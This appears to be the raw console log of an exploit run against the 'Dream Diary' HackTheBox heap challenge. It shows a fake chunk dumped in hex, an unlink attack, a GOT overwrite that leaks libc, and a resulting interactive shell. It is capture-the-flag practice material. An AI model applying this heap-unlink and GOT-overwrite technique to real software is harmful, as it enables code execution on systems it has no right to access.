 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant
$